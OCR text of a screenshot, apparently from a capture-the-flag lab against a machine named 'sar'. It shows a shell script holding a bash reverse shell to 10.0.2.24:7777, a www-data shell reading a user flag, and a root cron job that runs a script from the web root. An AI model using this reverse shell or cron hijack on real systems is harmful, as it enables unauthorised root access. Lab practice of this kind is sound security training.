 [Mozilla Firefox]
[/home/samiux/sar.txt - ...
samiux@kali: ~
samiux@kali: /var/www...
22:58:12
samiux@kali: /var/www/html
File Actions Edit View Help
GNU nano 4.8 write.sh Modified
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.0.2.24/7777 0>&1
File System
Home
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
samiux@kali: ~
File Actions Edit View Help
drwxr-xr-x  2 love love 4096 Oct 20 20:07 Videos
www-data@sar:/var/www/html$ ls -la /home/love/Desktop
ls -la /home/love/Desktop
total 12
drwxr-xr-x  2 love love 4096 Oct 20 21:11 .
drwxr-xr-x 17 love love 4096 Oct 21 05:26 ..
-rw-r--r--  1 love love   33 Oct 20 21:11 user.txt
www-data@sar:/var/www/html$ cat /home/love/Desktop/user.txt
cat /home/love/Desktop/user.txt
427a7e47deb4a8649c7cab38df232b52
www-data@sar:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5  *    * * *   root    cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$